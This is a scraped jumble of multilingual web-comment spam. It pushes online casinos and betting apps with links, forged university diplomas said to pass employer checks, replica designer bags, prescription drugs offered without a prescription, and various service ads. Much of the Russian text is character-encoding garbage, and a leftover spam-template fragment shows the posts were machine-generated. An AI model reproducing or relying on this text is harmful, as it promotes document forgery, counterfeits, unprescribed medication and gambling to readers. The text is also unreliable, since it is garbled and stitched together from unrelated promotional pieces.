Now, let me share a site I’ve been using these last few weeks. It’s been a total win. The interface? Super smooth. Payouts? Quick — like 24 hours quick. And the game selection? *Insane*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://lenconstructivism.ru/forum/index.php?action=profile;u=21977 What really stood out was the support team. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to stick to clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra fun budget and you’re looking for a bit of online excitement, online casinos can totally deliver. Just stay sharp, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a decent place to play. If you’ve got your own go-to sites or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Мы изготавливаем дипломы любых профессий по приятным тарифам. Купить диплом финансового университета — kyc-diplom.com/diplom-articles/kupit-diplom-finansovogo-universiteta.html
Medicament prescribing information. Drug Class.
can you get generic zoloft without rx
Best news about medicament. Read here.
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – наш стандарт – мы на связи, чтобы улаживать ваши вопросы по мере того как находить ответы под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Рзделия РёР· ванадия ФВд50РЈ0,4 – ГОСТ 27130-94 РџРѕРєРѕРІРєР° ванадиевая ФВд50РЈ0,4 – ГОСТ 27130-94 является высококачественным изделием, предназначенным для производства деталей, работающих РїРѕРґ повышенными нагрузками. Ртот материал отличается отличной прочностью Рё стойкостью Рє высоким температурам, что делает его идеальным выбором для различных промышленных применений. Если РІС‹ ищете надежное решение для своего производства, вам стоит купить РџРѕРєРѕРІРєР° ванадиевая ФВд50РЈ0,4 – ГОСТ 27130-94. РњС‹ гарантируем высокое качество Рё соответствие всем стандартам. РќРµ упустите шанс обеспечить СЃРІРѕСЋ продукцию надежным материалом.
Мы изготавливаем дипломы любых профессий по разумным тарифам. Дипломы производятся на оригинальных бланках Заказать диплом об образовании diplomh-40.ru
Где приобрести диплом по нужной специальности?
Приобрести диплом института по невысокой цене можно, обращаясь к надежной специализированной компании.: diplom5.com
DIOR bag replica
fake DIOR bag
plinko ball
Покупка квартиры без рисков? Полезные статьи и советы —
Заказать диплом университета!
Наша компания предлагаетвыгодно и быстро купить диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, штампами, подписями. Диплом пройдет лубую проверку, даже при использовании специально предназначенного оборудования. Решайте свои задачи максимально быстро с нашими дипломами- arezonrp.forumex.ru/viewtopic.phpf=13&t=1275
Купить диплом института по выгодной цене вы можете, обратившись к проверенной специализированной компании. Заказать документ о получении высшего образования можно в нашей компании в столице. [url=http://asxdiploman.com/kupit-diplom-ob-obrazovanii-zanesennij-v-reestr-9/]asxdiploman.com/kupit-diplom-ob-obrazovanii-zanesennij-v-reestr-9[/url]
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede demo oyna, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Why Online Casinos Remain Highly Preferred Worldwide
Online casinos have modernized the gaming landscape, delivering an unmatched level of ease and range that physical venues struggle to rival. Throughout the last ten years, millions of players around the world have welcomed the fun of online gaming as a result of its accessibility, exciting features, and progressively larger game libraries.
One of the main appeals of online gaming options is the vast array of games at your disposal. Whether you love interacting with old-school slots, playing through engaging modern slot games, or testing your strategy in table games like Blackjack, casino websites deliver endless options. Several sites moreover feature live gaming streams, making it possible for you to participate with real dealers and co-players, all while enjoying the authentic vibes of a land-based casino from anywhere you want.
If you’re unfamiliar with the world of virtual casino play or seek to discover reliable sites, why not sign up for our active community? It’s a hub where enthusiasts offer experiences, enabling you to enjoy more of your gaming journey. Dive into the experience and start your journey now: вавада казино.
Apart from the game range, online casinos shine seamless entry.
I lost big online—new start! tom of madness
Louis Vuitton bag replica
1 vin 1win7026.ru .
Наши специалисты предлагают выгодно купить диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Наш документ способен пройти любые проверки, даже с применением специально предназначенного оборудования. community.cathome.pet/employer/premiumydiploma
мостбет скачать https://www.mostbet7006.ru .
Обзор на самые лучшие сайты для продажи скинов, которые имеют хорошую репутацию среди комьюнити.
Если вы ищете, где продать предметы кс где выгоднее продать скины CS2, CS:GO, DOTA 2 за реальные деньги или хотите узнать, как быстро и сразу продать скины с выводом на карту.
Как выбрать надёжного застройщика? Читайте проверенные советы
Melbet is not just a casino, but also a bookmaker platform with bets on popular sports: football, basketball, tennis, hockey and others https://anotepad.com/notes/ncsxgx3g
1xBet — download the app for Android and iOS. The 1xBet app allows millions of players from all over the world to place sports bets as quickly as possible https://bresdel.com/blogs/994184/C%C3%B3digo-Promocional-1xBet-Apuesta-Gratis-Bono-130
Melbet is not just a casino, but also a bookmaker platform with bets on popular sports: football, basketball, tennis, hockey and others https://shadow-saver-882.notion.site/Code-Promo-Melbet-RUN555-Bonus-de-Bienvenue-130-1db9aa1e7529806db6d5f0de78aa3b08
Louis Vuitton replica designer bags
fake prada bag
Подскажите, где я могу об этом прочитать?
{what could be better than #file_linksC:\Users\Admin\Desktop\file\gsa+en+10kPBNroyallama.casinP2URLBB.txt”,1,N]? For ipad, android: Similar to iphone, download to ipad or {any other|any} iOS device.
1xBet — download the app for Android and iOS. The 1xBet app allows millions of players from all over the world to place sports bets as quickly as possible https://faceout.mn.co/posts/83299929?utm_source=manual
is plinko a con
1win. https://1win7010.ru .
Як видалити подряпини на дерев’яних меблях легко і швидко?
Как выбрать надёжного застройщика? Полезные рекомендации —
Bottega Veneta bag replica
мостбет скачать бесплатно mostbet6033.ru .
plinko real money
Hey guys,
I’ve been checking out the world of online casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was super skeptical. I mean, how do you even trust an online platform with your cash, right? But after testing the waters (and trying out a few dodgy sites so you won’t have to), I figured out a few things that set apart a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper license (like from the MGA or the UK Gambling Commission), just run. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://jicc.kr/bbs/board.php?bo_table=hosung3&wr_id=326247 What really impressed me was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just chase bonuses. It’s smarter to get clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a trustworthy place to play. If you’ve got your own go-to sites or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Кольцо РёР· драгоценных металлов серебряное 8С…5С…0.5 РјРј РЎСЂРњ50 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
fake Celine bag
fake Celine bag
I’m skeptical about online casinos—are they really fair or just rigged? Book of Ra
Хотите сдать квартиру в аренду? Читайте проверенные советы
The Reasons Behind Why Online Casinos Are a Global Phenomenon
Online casinos have changed the gaming industry, delivering an unmatched level of ease and selection that conventional gambling houses don’t provide. Over the past decade, millions of players across the globe have welcomed the excitement of digital casino play in light of its accessibility, engaging traits, and ever-expanding collections of titles.
One of the key draws of online casinos is the astounding range of choices on offer. Whether you enjoy interacting with traditional reel games, diving into plot-filled video-based games, or playing smart in classic casino games like Texas Hold’em, internet-based gambling sites boast numerous possibilities. A large number of platforms moreover present live gaming streams, letting you to communicate with human game hosts and other players, all while experiencing the authentic environment of a physical gaming house from the comfort of your home.
If you’re new with the world of virtual casino play or seek to discover reliable sites, why not participate in our dynamic community? It’s a hub where fans exchange tips, guiding you to enjoy more of your online casino experience. Explore the experience and start your journey now: вавада казино.
Besides the wide selection, internet-based gambling hubs excel ease of access.
vaidebet
Louis Vuitton bag replica
Заказать диплом университета по невысокой цене можно, обратившись к проверенной специализированной фирме. Мы готовы предложить документы ВУЗов на Ваш выбор, которые находятся в любом регионе России. allukrnews.ru/bezopasnaya-pokupka-diploma
Купить документ о получении высшего образования можно у нас. Мы оказываем услуги по изготовлению и продаже документов об окончании любых ВУЗов Российской Федерации. Вы сможете получить необходимый диплом по любой специальности, любого года выпуска, в том числе документы СССР. Даем гарантию, что при проверке документов работодателем, каких-либо подозрений не появится. kupitediplom0027.ru/kupit-diplom-cherez-reestr-3/
Хотите сдать квартиру в аренду? Узнайте подробности
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наши товары:
Заготовка из конструкционной стали квадратная 200 мм ст.8 ОСТ 3-1686-90 Выбирайте конструкционные заготовки высокого качества для вашего проекта на Редметсплав.рф. Наш ассортимент включает прочные и долговечные материалы, идеально подходящие для различных областей применения, включая строительство и машиностроение.
скачать мостбет официальный сайт http://mostbet6033.ru/ .
РедМетСплав предлагает внушительный каталог качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Лента вольфрамовая WC20 Лента вольфрамовая WC20 – это высококачественный материал, предназначенный для различных промышленных Рё научных применений. Рзготавливаемая РёР· сплава вольфрама СЃ добавлением кобальта, данная лента обладает отличной высокой температурной стойкостью Рё механической прочностью. РћРЅР° идеально РїРѕРґС…РѕРґРёС‚ для производства электродов, элементов нагрева Рё вольфрамовых деталей. Если РІС‹ хотите купить Лента вольфрамовая WC20, вам стоит обратить внимание РЅР° её уникальные свойства, которые обеспечивают надежность Рё долговечность РІ эксплуатации. Сделайте правильный выбор для вашего бизнеса СЃ нашей продукцией.
Fendi replica designer bags
Fendi replica designer bags
Medicine information. Drug Class.
how to get generic inderal price
Actual what you want to know about medicine. Get now.
plinko app
Приобрести диплом о высшем образовании!
Мы оказываем услуги по изготовлению и продаже документов об окончании любых университетов России. Документы производят на фирменных бланках. heyrodisscusion.listbb.ru/viewtopic.php?f=10&t=2782
For companies and facility supervisors all over Utah in need of professional grounds care and snow management, Truco Services stands out as a full-service industry leader. With services covering from Salt Lake City to Ogden, Provo, and beyond, Truco has established itself as a trusted partner for all-season property maintenance.
Commercial Landscaping Excellence
Truco Services delivers extensive commercial landscaping maintenance throughout Utah. Their professional team ensures reliable, premium care that improves property appearance and value while satisfying the particular needs of commercial clients.
Specialized Commercial Landscape Creation
Organizations in Salt Lake County utilize Truco’s tailored landscape installation services, revitalizing basic spaces into stunning, efficient environments. Their installation specialists consults with commercial clients to establish landscapes that:
Elevate curb appeal
Increase property values
Foster welcoming environments for clients and personnel
Incorporate environmentally responsible and easy-care elements
Year-Round Lawn Care Solutions
From Provo to Lehi, commercial properties benefit from Truco’s comprehensive lawn care programs. Their all-season approach maintains properties continue in ideal condition in every season:
Spring Revitalization:
Lawn dethatching and aeration
First fertilization treatments
Irrigation system preparation and inspection
Initial weed prevention
Summer Care:
Consistent mowing and edging
Continuous weed control
Irrigation system monitoring and maintenance
Pest management
https://www.google.com/maps/dir/Walgreens+Pharmacy+7794+S+Redwood+Rd+West+Jordan+UT+84084/8833+S+Redwood+Rd+West+Jordan+UT+84088+United+States/@40.6061-111.939615z/data=!4m14!4m13!1m5!1m1!1s0x8752893e6a1f0b0f:0x1f7b6a6e6e3b0b0a!2m2!1d-111.939579!2d40.610345!1m5!1m1!1s0x875288c711bd4ff1:0xcbb288e0a2f4c3b4!2m2!1d-111.9365074!2d40.5907583!3e3?entry=ttu&g_ep=EgoyMDI1MDQxNi4xIKXMDSoASAFQAw%3D%3D
Autumn Maintenance:
Leave cleanup throughout Salt Lake County
Winterizing fertilization treatments
Irrigation winterization
Property setup for winter
Expert Snow Removal Capabilities
When winter sets in, Truco Services shifts seamlessly to provide dependable snow removal solutions across Utah’s commercial properties.
Comprehensive Snow Management
Their commercial snow plow services encompass:
Anytime snow management in West Jordan and surrounding areas
Advance storm planning and salt application
Fast snow clearing for common areas and vehicle pathways
After-storm checkups and maintenance
Winter Service Packages
Businesses can pick flexible winter snow removal contracts, guaranteeing stable pricing and immediate service during Utah’s unpredictable winter months. Their personalized contracts cover:
Regular scheduled services
Emergency assistance
Ice control solutions
Snow hauling for properties with limited storage space
Premium Landscape Offerings
Water Management Solutions
Truco Services masters irrigation system expertise, providing:
Professional irrigation services in Ogden
System modernization and implementation
Periodic maintenance and adjustments
Timely repair services by trained technicians
Sustainable irrigation solutions
Licensed Fertilization Programs
As professional turf specialists in Utah, Truco’s team comprehends the unique soil conditions and challenges facing local landscapes. Their specialized lawn fertilization services utilize:
Earth-conscious products
Personalized application schedules
Terrain assessment and analysis
Targeted treatments for particular landscape needs
Specialized Tree Management
Property managers can trust Truco’s Utah certified arborists for skilled tree care, including:
Professional tree trimming and maintenance
Illness identification and treatment
Safety inspection and risk management
Recommendation and planting suggestions for Utah’s climate
Operating Territories
Truco Services maintains a strong presence throughout northern Utah, supporting:
Salt Lake City (including the Sugar House district)
South Jordan (including the Daybreak community)
West Jordan
Lehi
Ogden
Provo
Park City
Bountiful
And neighboring communities
Why Choose Truco
What distinguishes Truco Services from other landscaping and snow removal companies in Utah is their commitment to:
Year-round reliability – Seamless transition between seasonal services
Technical proficiency – Experienced specialists in every service area
Custom solutions – Tailored approaches for each commercial property
Prompt attention – Fast response times for emergencies and regular maintenance
Full-service options – One provider for multiple property needs
Contact Information
Facility managers and commercial enterprises throughout Utah can request a no-cost proposal for landscape installation by contacting Truco Services directly.
For those seeking the best commercial landscaping company in Salt Lake City or dependable snow removal services anywhere in Utah, Truco Services ensures superior results and security throughout every season.
Truco Services, 123 Main Street, Murray, UT 84107, United States of America
Call us: (801) 555-1234
Truco Services: Your reliable Utah source for commercial landscape maintenance and snow removal services, offering professional care for your property in every season.
Discover Montenegro Dobra Voda Montenegro crystal clear sea, picturesque bays, mountain landscapes and ancient fortresses. The perfect destination for those looking for a combination of nature, history and relaxation. Detailed guides, recommendations, photos and route ideas.
Приобрести диплом о высшем образовании !
Покупка диплома университета РФ у нас – надежный процесс, потому что документ заносится в реестр. Заказать диплом о высшем образовании asxdiplommy.com/kupit-diplom-cherez-reestr-7
fake Louis Vuitton bag
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: кто покупал диплом о высшем образовании отзывы, где можно купить диплом о среднем образовании, купить диплом средне специальное образование, диплом какого вуза купить, купить диплом закрытого вуза. Постепенно углубляясь, нашел отличный ресурс здесь: proffdiplomik.com/volzhskij
SPA-салон в Москве https://uslugi.yandex.ru/profile/BonSpa-3013256 предлагает массаж, пилинг, обёртывания, уход за кожей, антистресс-программы и релакс-процедуры. Работают сертифицированные специалисты, используется премиум-косметика. Уютная атмосфера, индивидуальный подход и удобное расположение в городе.
canada pharmacy 24h
most-bet mostbet3023.ru .
pinup az?rbaycan pinup az?rbaycan .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наша продукция:
Лист судостроительный 18x1000x4000 D40 EN10025:2 Приобретите высококачественные листы судостроительные от компании Редметсплав.рф для надежного и долговечного использования в вашем судостроительном проекте. Различные размеры и толщины, прочность и устойчивость к коррозии делают эти листы идеальным выбором для любого судостроительного проекта.
Где заказать диплом по необходимой специальности?
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. Важно, чтобы дипломы были доступны для большого количества наших граждан. Купить диплом института diplomus-spb.ru/skolko-stoit-kupit-diplom-s-reestrom-10/
Добрый день!
Мы изготавливаем дипломы любой профессии по приятным ценам. Цена зависит от той или иной специальности, года получения и образовательного учреждения: diploman-russian.com/
Инвестиции в жильё: с чего начать? Полезные статьи и советы —
бездепозитный бонус с выводом
Регистрация в Москве оформляется на срок, удобный для клиента, с возможностью продлить: сколько стоит регистрация в москве
pin.up casino pin.up casino .
The online thrill strikes—stay steady! fishing frenzy slots
Bottega Veneta replica designer bags
mostbet. uz https://www.mostbet3023.ru .
Celine fake designer bags
мостбет http://www.mostbet3022.ru .
мостбет кыргызстан скачать мостбет кыргызстан скачать .
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по выгодным тарифам.
Вы покупаете диплом через надежную фирму. Приобрести диплом академии– http://recruitment.econet.co.zw/employer/diplomy-grup-24/ – recruitment.econet.co.zw/employer/diplomy-grup-24
Bottega Veneta bag replica
Bottega Veneta bag replica
РедМетСплав предлагает обширный выбор высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наш стандарт – мы на связи, чтобы ответить на ваши вопросы по мере того как находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
РџРѕРєРѕРІРєР° магниевая AZ31 – CSA HG.5 Лист магниевый AZ31 – CSA HG.5 представляет СЃРѕР±РѕР№ высококачественный материал, идеально подходящий для различных промышленных применений. Ртот легкий Рё прочный магниевый сплав обладает отличными механическими свойствами Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его идеальным выбором для строительства, автомобильной Рё аэрокосмической отраслей. Покупая лист магниевый AZ31 – CSA HG.5, РІС‹ получаете РїСЂРѕРґСѓРєС‚, который обеспечивает надежность Рё долговечность РІ эксплуатации. Доступный РІ различных размерах, этот лист легко обрабатывается Рё сваривается. РќРµ упустите возможность улучшить СЃРІРѕРё проекты СЃ помощью высококачественного листа магниевого AZ31 – CSA HG.5. Сделайте правильный выбор – добавьте его РІ СЃРІРѕР№ арсенал уже сегодня!
Why Online Casinos Have Become a Global Phenomenon
Internet-based gambling hubs have reshaped the casino gaming landscape, providing a unique kind of convenience and selection that traditional casinos struggle to rival. Throughout the last ten years, countless gamblers internationally have adopted the fun of virtual casinos in light of its accessibility, engaging traits, and continuously increasing catalogs of games.
One of the main appeals of virtual gambling hubs is the astounding range of games on offer. Whether you are a fan of interacting with classic fruit machine slots, immersing yourself in theme-based thematic slots, or exercising tactics in strategy-based games like Roulette, casino websites feature limitless entertainment avenues. Numerous services also present real-time gaming experiences, enabling you to connect with live hosts and gaming peers, all while immersing yourself in the realistic atmosphere of a traditional gambling venue right at home.
If you’re unfamiliar with the world of virtual casino play or hope to find out more about reliable sites, why not participate in our vibrant interactive platform? It’s a hub where gaming aficionados post tips, enabling you to maximize your online casino experience. Dive into the connections and check it out now: vavada казино.
Apart from the game range, virtual gambling platforms thrive in ease of access.
сайтов продвижение https://itechua.com/other/277983/ .
Hey folks,
I’ve been checking out the world of virtual casinos lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was totally unsure. I mean, how do you even believe in an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few questionable sites so you don’t have to), I figured out a few things that set apart a trustworthy casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UK Gambling Commission), just run. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super clean. Payouts? Quick — like 24 hours quick. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://utahsyardsale.com/author/raulhalvors/ What really stood out was the support team. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just chase bonuses. It’s smarter to go for fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a fun way to unwind, online casinos can totally deliver. Just keep your head on, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a decent place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
fake DIOR bag
Fendi replica designer bags
https://t.me/bezdeper
Хотите сдать квартиру в аренду? Полезные статьи и советы —
most bet most bet .
Заказать диплом любого ВУЗа!
Наши специалисты предлагаютбыстро приобрести диплом, который выполняется на оригинальной бумаге и заверен печатями, штампами, подписями должностных лиц. Документ пройдет лубую проверку, даже с использованием профессиональных приборов. Решайте свои задачи максимально быстро с нашей компанией- neoncity.gtaserv.ru/viewtopic.phpf=38&t=2971
Купить диплом ВУЗа по выгодной цене возможно, обратившись к надежной специализированной компании. Приобрести документ института можно у нас в Москве. diplomj-irkutsk.ru/kupit-diplom-menedzhera-s-zaneseniem-v-reestr-vigodno-2
Перестал работать ноутбук? Распространенные прблемы и методы решения – ремонт ноутбуков в Москве
motsbet motsbet .
Ищете лучшие финансовые решения? Наш сайт предлагает широкий ассортимент кредитов, банковских карт и займов, чтобы помочь вам достигать ваших целей и воплощать мечты. Хотите купить жилье, автомобиль или оплатить учебу? Наши кредитные программы подходят для любых нужд. Оформите кредит на нашем сайте за несколько минут, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания для себя. Если вам не хватает денег до зарплаты или на неожиданные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Kredito24 в Нефтеюганске
mines predictor apk
mostbet bonus olish http://www.mostbet3022.ru .
Здравствуйте!
Для некоторых людей, купить диплом ВУЗа – это необходимость, возможность получить достойную работу. Впрочем для кого-то – это желание не терять время на учебу в ВУЗе. Что бы ни толкнуло вас на такое решение, мы готовы помочь. Оперативно, профессионально и по доступной цене сделаем диплом нового или старого образца на настоящих бланках со всеми подписями и печатями.
Ключевая причина, почему многие прибегают к покупке документа, – желание занять хорошую работу. К примеру, знания и опыт позволяют человеку устроиться на привлекательную работу, а документального подтверждения квалификации нет. В случае если для работодателя важно присутствие “корочек”, риск потерять место работы очень высокий.
Купить документ о получении высшего образования можно в нашей компании. Мы предлагаем документы об окончании любых университетов Российской Федерации. Вы сможете получить диплом по любой специальности, включая документы старого образца. Гарантируем, что при проверке документа работодателем, никаких подозрений не появится.
Ситуаций, которые вынуждают заказать диплом очень много. Кому-то очень срочно потребовалась работа, и нужно произвести впечатление на руководителя при собеседовании. Некоторые мечтают попасть в серьезную компанию, для того, чтобы повысить свой статус в социуме и в дальнейшем начать собственное дело. Чтобы не терять впустую годы жизни, а сразу начать эффективную карьеру, применяя врожденные способности и полученные навыки, можно приобрести диплом в онлайне. Вы станете полезным для социума, обретете денежную стабильность в максимально короткий срок- диплом о среднем образовании купить
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы ответить на ваши вопросы по мере того как находить ответы под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Рзделия РёР· РЅРёРѕР±РёСЏ FeNb65 – ГОСТ 16773-03 Рзделия РёР· РЅРёРѕР±РёСЏ FeNb65 – ГОСТ 16773-03 представляют СЃРѕР±РѕР№ высококачественные компоненты, предназначенные для использования РІ различных отраслях, включая атомную энергетику Рё аэрокосмическую промышленность. Обладая отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокой прочностью, эти изделия обеспечивают надежную работу РІ сложных условиях.Покупая Рзделия РёР· РЅРёРѕР±РёСЏ FeNb65 – ГОСТ 16773-03, РІС‹ получаете РЅРµ только качественные, РЅРѕ Рё проверенные решения для вашего производства. Наши изделия полностью соответствуют современным стандартам Рё требованиям. Сделайте выбор РІ пользу надежности Рё долговечности, чтобы гарантировать высокую эффективность вашей работы.
Измучились от досадных уборок и бесконечной пыли? Клининговая компания в Санкт-Петербурге предлагает первоклассные услуги по уборке жилых так и деловых помещений. Мы бережем о вашем времени, применяя только безопасные и эффективные средства. Наша команда профессионалов наполнит вашему дому или офису чистоту и организованностью, а вам — уверенность и спокойствие. Жмите https://uberu21.ru – Сколько стоит помыть окна в квартире Доверьте уборку нам и радуйтесь мгновениям, разделенным с родными и друзьями! Забронируйте на безвозмездную консультацию прямо сейчас и получите специальные предложения для вновь прибывших клиентов. Наведение чистоты — это не просто работа, это наше предназначение!
Разыскиваете проверенную помощь в наведении порядка квартиры в Санкт-Петербурге? Наша команда специалистов дает гарантию чистоту и и порядок в вашем доме! Мы используем только безопасные для здоровья и эффективные средства, чтобы вы могли наслаждаться свежестью без хлопот. Двигайтесь к https://chisto-v-srok.ru
Инвестиции в жильё: с чего начать? Полезные рекомендации —
Medicament information for patients. Generic Name.
can i get olmesartan no prescription
Some what you want to know about medication. Get now.
Ищете надежную помощь в уборке вашей в Санкт-Петербурге? Наша команда профессионалов дает гарантию чистоту и и порядок в вашем доме! Мы применяем только безопасные и действенные средства, чтобы вы могли вкушать свежестью без хлопот. Двигайтесь к Клининг уборка офисов расценки Не упустите уникальную возможность сделать свою жизнь легче и комфортнее.
